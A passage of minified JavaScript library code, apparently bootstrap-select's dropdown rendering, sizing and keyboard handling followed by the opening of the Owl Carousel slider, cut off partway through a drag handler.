this.options.countSelectedText?this.options.countSelectedText(e.length,t):this.options.countSelectedText).replace("{0}",e.length.toString()).replace("{1}",t.toString()))),null==this.options.title&&(this.options.title=this.$element.attr("title")),"static"==this.options.selectedTextFormat&&(i=this.options.title),i=i||(void 0!==this.options.title?this.options.title:this.options.noneSelectedText),this.$button.attr("title",_.trim(i.replace(/<[^>]*>?/g,""))),this.$button.children(".filter-option").html(i),this.$element.trigger("rendered.bs.select")},setStyle:function(t,e){this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,""));t=t||this.options.style;"add"==e?this.$button.addClass(t):"remove"==e?this.$button.removeClass(t):(this.$button.removeClass(this.options.style),this.$button.addClass(t))},liHeight:function(t){var e,i,n,o,s,r,a,l,c,d,h;(t||!1!==this.options.size&&!this.sizeInfo)&&(e=document.createElement("div"),d=document.createElement("div"),s=document.createElement("ul"),h=document.createElement("li"),i=document.createElement("li"),r=document.createElement("a"),n=document.createElement("span"),a=this.options.header&&0<this.$menu.find(".popover-title").length?this.$menu.find(".popover-title")[0].cloneNode(!0):null,l=this.options.liveSearch?document.createElement("div"):null,c=this.options.actionsBox&&this.multiple&&0<this.$menu.find(".bs-actionsbox").length?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,t=this.options.doneButton&&this.multiple&&0<this.$menu.find(".bs-donebutton").length?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null,n.className="text",e.className=this.$menu[0].parentNode.className+" open",d.className="dropdown-menu open",s.className="dropdown-menu inner",h.className="divider",n.appendChild(document.createTextNode("Inner text")),r.appendChild(n),i.appendChild(r),s.appendChild(i),s.appendChild(h),a&&d.appendChild(a),l&&(o=document.createElement("span"),l.className="bs-searchbox",o.className="form-control",l.appendChild(o),d.appendChild(l)),c&&d.appendChild(c),d.appendChild(s),t&&d.appendChild(t),e.appendChild(d),document.body.appendChild(e),o=r.offsetHeight,s=a?a.offsetHeight:0,r=l?l.offsetHeight:0,a=c?c.offsetHeight:0,l=t?t.offsetHeight:0,c=_(h).outerHeight(!0),h=(t="function"==typeof getComputedStyle&&getComputedStyle(d))?null:_(d),h=(d=parseInt(t?t.paddingTop:h.css("paddingTop"))+parseInt(t?t.paddingBottom:h.css("paddingBottom"))+parseInt(t?t.borderTopWidth:h.css("borderTopWidth"))+parseInt(t?t.borderBottomWidth:h.css("borderBottomWidth")))+parseInt(t?t.marginTop:h.css("marginTop"))+parseInt(t?t.marginBottom:h.css("marginBottom"))+2,document.body.removeChild(e),this.sizeInfo={liHeight:o,headerHeight:s,searchHeight:r,actionsHeight:a,doneButtonHeight:l,dividerHeight:c,menuPadding:d,menuExtras:h})},setSize:function(){var i,n,o,s,r,t,e,a,l,c,d,h,u,p,f,m,g,v,y,b;this.findLis(),this.liHeight(),this.options.header&&this.$menu.css("padding-top",0),!1!==this.options.size&&(s=(o=this).$menu,r=this.$menuInner,t=_(window),e=this.$newElement[0].offsetHeight,a=this.sizeInfo.liHeight,l=this.sizeInfo.headerHeight,c=this.sizeInfo.searchHeight,d=this.sizeInfo.actionsHeight,h=this.sizeInfo.doneButtonHeight,u=this.sizeInfo.dividerHeight,p=this.sizeInfo.menuPadding,f=this.sizeInfo.menuExtras,v=this.options.hideDisabled?".disabled":"",(m=function(){i=o.$newElement.offset().top-t.scrollTop(),n=t.height()-i-e})(),"auto"===this.options.size?((g=function(){var t=function(e,i){return function(t){return i?t.classList?t.classList.contains(e):_(t).hasClass(e):!(t.classList?t.classList.contains(e):_(t).hasClass(e))}},e=o.$menuInner[0].getElementsByTagName("li"),e=Array.prototype.filter?Array.prototype.filter.call(e,t("hidden",!1)):o.$lis.not(".hidden"),t=Array.prototype.filter?Array.prototype.filter.call(e,t("dropdown-header",!0)):e.filter(".dropdown-header");m(),y=n-f,b=o.options.container?(s.data("height")||s.data("height",s.height()),s.data("height")):s.height(),o.options.dropupAuto&&o.$newElement.toggleClass("dropup",n<i&&y-f<b),o.$newElement.hasClass("dropup")&&(y=i-f),t=3<e.length+t.length?3*a+f-2:0,s.css({"max-height":y+"px",overflow:"hidden","min-height":t+l+c+d+h+"px"}),r.css({"max-height":y-l-c-d-h-p+"px","overflow-y":"auto","min-height":Math.max(t-p,0)+"px"})})(),this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize",g),t.off("resize.getSize scroll.getSize").on("resize.getSize scroll.getSize",g)):this.options.size&&"auto"!=this.options.size&&this.$lis.not(v).length>this.options.size&&(v=this.$lis.not(".divider").not(v).children().slice(0,this.options.size).last().parent().index(),v=this.$lis.slice(0,v+1).filter(".divider").length,y=a*this.options.size+v*u+p,b=o.options.container?(s.data("height")||s.data("height",s.height()),s.data("height")):s.height(),o.options.dropupAuto&&this.$newElement.toggleClass("dropup",n<i&&y-f<b),s.css({"max-height":y+l+c+d+h+"px",overflow:"hidden","min-height":""}),r.css({"max-height":y-p+"px","overflow-y":"auto","min-height":""})))},setWidth:function(){var t,e,i,n;"auto"===this.options.width?(this.$menu.css("min-width","0"),t=this.$menu.parent().clone().appendTo("body"),e=this.options.container?this.$newElement.clone().appendTo("body"):t,i=t.children(".dropdown-menu").outerWidth(),n=e.css("width","auto").children("button").outerWidth(),t.remove(),e.remove(),this.$newElement.css("width",Math.max(i,n)+"px")):"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width","")),this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement.removeClass("fit-width")},selectPosition:function(){this.$bsContainer=_('<div class="bs-container" />');function e(t){o.$bsContainer.addClass(t.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass("dropup",t.hasClass("dropup")),i=t.offset(),n=t.hasClass("dropup")?0:t[0].offsetHeight,o.$bsContainer.css({top:i.top+n,left:i.left,width:t[0].offsetWidth})}var i,n,o=this;this.$button.on("click",function(){var t=_(this);o.isDisabled()||(e(o.$newElement),o.$bsContainer.appendTo(o.options.container).toggleClass("open",!t.hasClass("open")).append(o.$menu))}),_(window).on("resize scroll",function(){e(o.$newElement)}),this.$element.on("hide.bs.select",function(){o.$menu.data("height",o.$menu.height()),o.$bsContainer.detach()})},setSelected:function(t,e,i){(i=i||this.findLis().eq(this.liObj[t])).toggleClass("selected",e)},setDisabled:function(t,e,i){i=i||this.findLis().eq(this.liObj[t]),e?i.addClass("disabled").children("a").attr("href","#").attr("tabindex",-1):i.removeClass("disabled").children("a").removeAttr("href").attr("tabindex",0)},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){var t=this;this.isDisabled()?(this.$newElement.addClass("disabled"),this.$button.addClass("disabled").attr("tabindex",-1)):(this.$button.hasClass("disabled")&&(this.$newElement.removeClass("disabled"),this.$button.removeClass("disabled")),-1!=this.$button.attr("tabindex")||this.$element.data("tabindex")||this.$button.removeAttr("tabindex")),this.$button.click(function(){return!t.isDisabled()})},tabIndex:function(){this.$element.data("tabindex")!==this.$element.attr("tabindex")&&-98!==this.$element.attr("tabindex")&&"-98"!==this.$element.attr("tabindex")&&(this.$element.data("tabindex",this.$element.attr("tabindex")),this.$button.attr("tabindex",this.$element.data("tabindex"))),this.$element.attr("tabindex",-98)},clickListener:function(){var f=this,e=_(document);this.$newElement.on("touchstart.dropdown",".dropdown-menu",function(t){t.stopPropagation()}),e.data("spaceSelect",!1),this.$button.on("keyup",function(t){/(32)/.test(t.keyCode.toString(10))&&e.data("spaceSelect")&&(t.preventDefault(),e.data("spaceSelect",!1))}),this.$button.on("click",function(){f.setSize()}),this.$element.on("shown.bs.select",function(){var t;f.options.liveSearch||f.multiple?f.multiple||"number"==typeof(t=f.liObj[f.$element[0].selectedIndex])&&!1!==f.options.size&&(t=(t=f.$lis.eq(t)[0].offsetTop-f.$menuInner[0].offsetTop)-f.$menuInner[0].offsetHeight/2+f.sizeInfo.liHeight/2,f.$menuInner[0].scrollTop=t):f.$menuInner.find(".selected a").focus()}),this.$menuInner.on("click","li a",function(t){var e,i,n,o,s,r,a,l,c,d=_(this),h=d.parent().data("originalIndex"),u=f.$element.val(),p=f.$element.prop("selectedIndex");f.multiple&&t.stopPropagation(),t.preventDefault(),f.isDisabled()||d.parent().hasClass("disabled")||(n=(i=(e=f.$element.find("option")).eq(h)).prop("selected"),l=i.parent("optgroup"),o=f.options.maxOptions,s=l.data("maxOptions")||!1,f.multiple?(i.prop("selected",!n),f.setSelected(h,!n),d.blur(),!1===o&&!1===s||(r=o<e.filter(":selected").length,a=s<l.find("option:selected").length,(o&&r||s&&a)&&(o&&1==o?(e.prop("selected",!1),i.prop("selected",!0),f.$menuInner.find(".selected").removeClass("selected"),f.setSelected(h,!0)):s&&1==s?(l.find("option:selected").prop("selected",!1),i.prop("selected",!0),c=d.parent().data("optgroup"),f.$menuInner.find('[data-optgroup="'+c+'"]').removeClass("selected"),f.setSelected(h,!0)):(l=(t="function"==typeof f.options.maxOptionsText?f.options.maxOptionsText(o,s):f.options.maxOptionsText)[0].replace("{n}",o),d=t[1].replace("{n}",s),c=_('<div class="notify"></div>'),t[2]&&(l=l.replace("{var}",t[2][1<o?0:1]),d=d.replace("{var}",t[2][1<s?0:1])),i.prop("selected",!1),f.$menu.append(c),o&&r&&(c.append(_("<div>"+l+"</div>")),f.$element.trigger("maxReached.bs.select")),s&&a&&(c.append(_("<div>"+d+"</div>")),f.$element.trigger("maxReachedGrp.bs.select")),setTimeout(function(){f.setSelected(h,!1)},10),c.delay(750).fadeOut(300,function(){_(this).remove()}))))):(e.prop("selected",!1),i.prop("selected",!0),f.$menuInner.find(".selected").removeClass("selected"),f.setSelected(h,!0)),f.multiple?f.options.liveSearch&&f.$searchbox.focus():f.$button.focus(),(u!=f.$element.val()&&f.multiple||p!=f.$element.prop("selectedIndex")&&!f.multiple)&&f.$element.trigger("changed.bs.select",[h,i.prop("selected"),n]).triggerNative("change"))}),this.$menu.on("click","li.disabled a, .popover-title, .popover-title :not(.close)",function(t){t.currentTarget==this&&(t.preventDefault(),t.stopPropagation(),(f.options.liveSearch&&!_(t.target).hasClass("close")?f.$searchbox:f.$button).focus())}),this.$menuInner.on("click",".divider, .dropdown-header",function(t){t.preventDefault(),t.stopPropagation(),(f.options.liveSearch?f.$searchbox:f.$button).focus()}),this.$menu.on("click",".popover-title .close",function(){f.$button.click()}),this.$searchbox.on("click",function(t){t.stopPropagation()}),this.$menu.on("click",".actions-btn",function(t){(f.options.liveSearch?f.$searchbox:f.$button).focus(),t.preventDefault(),t.stopPropagation(),_(this).hasClass("bs-select-all")?f.selectAll():f.deselectAll()}),this.$element.change(function(){f.render(!1)})},liveSearchListener:function(){var n=this,e=_('<li class="no-results"></li>');this.$button.on("click.dropdown.data-api touchstart.dropdown.data-api",function(){n.$menuInner.find(".active").removeClass("active"),n.$searchbox.val()&&(n.$searchbox.val(""),n.$lis.not(".is-hidden").removeClass("hidden"),e.parent().length&&e.remove()),n.multiple||n.$menuInner.find(".selected").addClass("active"),setTimeout(function(){n.$searchbox.focus()},10)}),this.$searchbox.on("click.dropdown.data-api focus.dropdown.data-api touchend.dropdown.data-api",function(t){t.stopPropagation()}),this.$searchbox.on("input propertychange",function(){var t,i;n.$searchbox.val()?(t=n.$lis.not(".is-hidden").removeClass("hidden").children("a"),(t=n.options.liveSearchNormalize?t.not(":a"+n._searchStyle()+'("'+g(n.$searchbox.val())+'")'):t.not(":"+n._searchStyle()+'("'+n.$searchbox.val()+'")')).parent().addClass("hidden"),n.$lis.filter(".dropdown-header").each(function(){var t=_(this),e=t.data("optgroup");0===n.$lis.filter("[data-optgroup="+e+"]").not(t).not(".hidden").length&&(t.addClass("hidden"),n.$lis.filter("[data-optgroup="+e+"div]").addClass("hidden"))}),(i=n.$lis.not(".hidden")).each(function(t){var e=_(this);e.hasClass("divider")&&(e.index()===i.first().index()||e.index()===i.last().index()||i.eq(t+1).hasClass("divider"))&&e.addClass("hidden")}),n.$lis.not(".hidden, .no-results").length?e.parent().length&&e.remove():(e.parent().length&&e.remove(),e.html(n.options.noneResultsText.replace("{0}",'"'+a(n.$searchbox.val())+'"')).show(),n.$menuInner.append(e))):(n.$lis.not(".is-hidden").removeClass("hidden"),e.parent().length&&e.remove()),n.$lis.filter(".active").removeClass("active"),n.$searchbox.val()&&n.$lis.not(".hidden, .divider, .dropdown-header").eq(0).addClass("active").children("a").focus(),_(this).focus()})},_searchStyle:function(){return{begins:"ibegins",startsWith:"ibegins"}[this.options.liveSearchStyle]||"icontains"},val:function(t){return void 0!==t?(this.$element.val(t),this.render(),this.$element):this.$element.val()},changeAll:function(t){void 0===t&&(t=!0),this.findLis();for(var e=this.$element.find("option"),i=this.$lis.not(".divider, .dropdown-header, .disabled, .hidden").toggleClass("selected",t),n=i.length,o=[],s=0;s<n;s++){var r=i[s].getAttribute("data-original-index");o[o.length]=e.eq(r)[0]}_(o).prop("selected",t),this.render(!1),this.$element.trigger("changed.bs.select").triggerNative("change")},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(t){(t=t||window.event)&&t.stopPropagation(),this.$button.trigger("click")},keydown:function(t){var e,i,n,o,s,r,a,l,c=_(this),d=(c.is("input")?c.parent():c).parent(),h=d.data("this"),u=":not(.disabled, .hidden, .dropdown-header, .divider)",p={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};h.options.liveSearch&&(d=c.parent().parent()),h.options.container&&(d=h.$menu),e=_("[role=menu] li",d),!(r=h.$newElement.hasClass("open"))&&(48<=t.keyCode&&t.keyCode<=57||96<=t.keyCode&&t.keyCode<=105||65<=t.keyCode&&t.keyCode<=90)&&(h.options.container?h.$button.trigger("click"):(h.setSize(),h.$menu.parent().addClass("open"),r=!0),h.$searchbox.focus()),h.options.liveSearch&&(/(^9$|27)/.test(t.keyCode.toString(10))&&r&&0===h.$menu.find(".active").length&&(t.preventDefault(),h.$menu.parent().removeClass("open"),h.options.container&&h.$newElement.removeClass("open"),h.$button.focus()),e=_("[role=menu] li"+u,d),c.val()||/(38|40)/.test(t.keyCode.toString(10))||0===e.filter(".active").length&&(e=h.$menuInner.find("li"),e=h.options.liveSearchNormalize?e.filter(":a"+h._searchStyle()+"("+g(p[t.keyCode])+")"):e.filter(":"+h._searchStyle()+"("+p[t.keyCode]+")"))),e.length&&(/(38|40)/.test(t.keyCode.toString(10))?(a=e.index(e.find("a").filter(":focus").parent()),n=e.filter(u).first().index(),o=e.filter(u).last().index(),i=e.eq(a).nextAll(u).eq(0).index(),s=e.eq(a).prevAll(u).eq(0).index(),d=e.eq(i).prevAll(u).eq(0).index(),h.options.liveSearch&&(e.each(function(t){_(this).hasClass("disabled")||_(this).data("index",t)}),a=e.index(e.filter(".active")),n=e.first().data("index"),o=e.last().data("index"),i=e.eq(a).nextAll().eq(0).data("index"),s=e.eq(a).prevAll().eq(0).data("index"),d=e.eq(i).prevAll().eq(0).data("index")),u=c.data("prevIndex"),38==t.keyCode?(h.options.liveSearch&&a--,a!=d&&s<a&&(a=s),a<n&&(a=n),a==u&&(a=o)):40==t.keyCode&&(h.options.liveSearch&&a++,-1==a&&(a=0),a!=d&&a<i&&(a=i),o<a&&(a=o),a==u&&(a=n)),c.data("prevIndex",a),h.options.liveSearch?(t.preventDefault(),c.hasClass("dropdown-toggle")||(e.removeClass("active").eq(a).addClass("active").children("a").focus(),c.focus())):e.eq(a).children("a").focus()):c.is("input")||(l=[],e.each(function(){_(this).hasClass("disabled")||_.trim(_(this).children("a").text().toLowerCase()).substring(0,1)==p[t.keyCode]&&l.push(_(this).index())}),a=_(document).data("keycount"),a++,_(document).data("keycount",a),_.trim(_(":focus").text().toLowerCase()).substring(0,1)!=p[t.keyCode]?(a=1,_(document).data("keycount",a)):a>=l.length&&(_(document).data("keycount",0),a>l.length&&(a=1)),e.eq(l[a-1]).children("a").focus()),(/(13|32)/.test(t.keyCode.toString(10))||/(^9$)/.test(t.keyCode.toString(10))&&h.options.selectOnTab)&&r&&(/(32)/.test(t.keyCode.toString(10))||t.preventDefault(),h.options.liveSearch?/(32)/.test(t.keyCode.toString(10))||(h.$menuInner.find(".active a").click(),c.focus()):((c=_(":focus")).click(),c.focus(),t.preventDefault(),_(document).data("spaceSelect",!0)),_(document).data("keycount",0)),(/(^9$|27)/.test(t.keyCode.toString(10))&&r&&(h.multiple||h.options.liveSearch)||/(27)/.test(t.keyCode.toString(10))&&!r)&&(h.$menu.parent().removeClass("open"),h.options.container&&h.$newElement.removeClass("open"),h.$button.focus()))},mobile:function(){this.$element.addClass("mobile-device")},refresh:function(){this.$lis=null,this.liObj={},this.reloadLi(),this.render(),this.checkDisabled(),this.liHeight(!0),this.setStyle(),this.setWidth(),this.$lis&&this.$searchbox.trigger("propertychange"),this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),(this.$bsContainer||this.$menu).remove(),this.$element.off(".bs.select").removeData("selectpicker").removeClass("bs-select-hidden selectpicker")}};var o=_.fn.selectpicker;_.fn.selectpicker=e,_.fn.selectpicker.Constructor=c,_.fn.selectpicker.noConflict=function(){return _.fn.selectpicker=o,this},_(document).data("keycount",0).on("keydown.bs.select",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input',c.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input',function(t){t.stopPropagation()}),_(window).on("load.bs.select.data-api",function(){_(".selectpicker").each(function(){var t=_(this);e.call(t,t.data())})})}(jQuery),function(l,c,s,r){function i(t,e){this.settings=null,this.options=l.extend({},i.Defaults,e),this.$element=l(t),this.drag=l.extend({},n),this.state=l.extend({},a),this.e=l.extend({},d),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],l.each(i.Plugins,l.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(i.Pipe,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}function o(t){return t.touches!==r?{x:t.touches[0].pageX,y:t.touches[0].pageY}:t.touches===r?t.pageX!==r?{x:t.pageX,y:t.pageY}:t.pageX===r?{x:t.clientX,y:t.clientY}:void 0:void 0}function t(t){var e,i,n=s.createElement("div"),o=t;for(e in o)if(i=o[e],void 0!==n.style[i])return n=null,[i,e];return[!1]}var n={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},a={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},d={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null};i.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:c,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},i.Width={Default:"default",Inner:"inner",Outer:"outer"},i.Plugins={},i.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&0<t.length)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){for(var t=this._clones,e=this._items,i=this.settings.loop?t.length-Math.max(2*this.settings.items,4):0,n=0,o=Math.abs(i/2);n<o;n++)0<i?(this.$stage.children().eq(e.length+t.length-1).remove(),t.pop(),this.$stage.children().eq(0).remove(),t.pop()):(t.push(t.length/2),this.$stage.append(e[t[t.length-1]].clone().addClass("cloned")),t.push(e.length-1-(t.length-1)/2),this.$stage.prepend(e[t[t.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,n=this.settings.rtl?1:-1,o=(this.width()/this.settings.items).toFixed(3),s=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;e<i;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,s+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:o*t)*n,this._coordinates.push(s)}},{filter:["width","items","settings"],run:function(){var t,e,i=(this.width()/this.settings.items).toFixed(3),n={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(n),(n={width:this.settings.autoWidth?"auto":i-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&0<l.grep(this._mergers,function(t){return 1<t}).length)for(t=0,e=this._coordinates.length;t<e;t++)n.width=Math.abs(this._coordinates[t])-Math.abs(this._coordinates[t-1]||0)-this.settings.margin,this.$stage.children().eq(t).css(n);else this.$stage.children().css(n)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,n=2*this.settings.stagePadding,o=this.coordinates(this.current())+n,s=o+this.width()*i,r=[],a=0,l=this._coordinates.length;a<l;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+n*i,(this.op(t,"<=",o)&&this.op(t,">",s)||this.op(e,"<",o)&&this.op(e,">",s))&&r.push(a);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],i.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded){var t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:r,e=this.$element.children(e).width();if(t.length&&e<=0)return this.preloadAutoWidthImages(t),!1}this.$element.addClass("owl-loading"),this.$stage=l("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},i.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,n=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),delete(n=l.extend({},this.options,t[i])).responsive,n.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+i)):n=l.extend({},this.options),null!==this.settings&&this._breakpoint===i||(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=i,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},i.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},i.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},i.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),n={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(n),t++;this._invalidated={}},i.prototype.width=function(t){switch(t=t||i.Width.Default){case i.Width.Inner:case i.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},i.prototype.refresh=function(){return 0!==this._items.length&&((new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=c.orientation,this.watchVisibility(),void this.trigger("refreshed"))},i.prototype.eventsCall=function(){this.e._onDragStart=l.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=l.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=l.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=l.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=l.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=l.proxy(function(t){this.preventClick(t)},this)},i.prototype.onThrottledResize=function(){c.clearTimeout(this.resizeTimer),this.resizeTimer=c.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},i.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},i.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"!==e&&"touchend"!==e&&"touchcancel"!==e||this.onDragEnd(t)},i.prototype.internalEvents=function(){var t=("ontouchstart"in c||navigator.msMaxTouchPoints,c.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",l.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!t&&this.$stage.on("touchstart touchcancel",l.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(c,"resize",l.proxy(this.onThrottledResize,this))},i.prototype.onDragStart=function(t){var e,i,n=t.originalEvent||t||c.event;if(3===n.which||this.state.isTouch)return!1;if("mousedown"===n.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,e=o(n).x,i=o(n).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)t=this.getTransformProperty(),this.drag.offsetX=t,this.animate(t),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1;this.drag.startX=e-this.drag.offsetX,this.drag.startY=i-this.drag.offsetY,this.drag.start=e-this.drag.startX,this.drag.targetEl=n.target||n.srcElement,this.drag.updatedX=this.drag.start,"IMG"!==this.drag.targetEl.tagName&&"A"!==this.drag.targetEl.tagName||(this.drag.targetEl.draggable=!1),l(s).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",l.proxy(function(t){this.eventsRouter(t)},this))},i.prototype.onDragMove=function(t){var e,i,n;this.state.isTouch&&(this.state.isScrolling||(i=o(e=t.originalEvent||t||c.event).x,n=o(e).y,this.drag.currentX=i-this.drag.startX,this.drag.currentY=n-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":0<this.drag.distance&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(t=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),n=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,t+n),i+n)),(8<this.drag.distance||this.drag.distance<-8)&&(e.preventDefault!==r?e.preventDefault():e.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(16<this.drag.currentY||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},i.prototype.onDragEnd=function(t){if(this.state.isTouch){if("mouseup"===t.type&&this.$stage.removeClass("owl-grab"),this.trigger("dr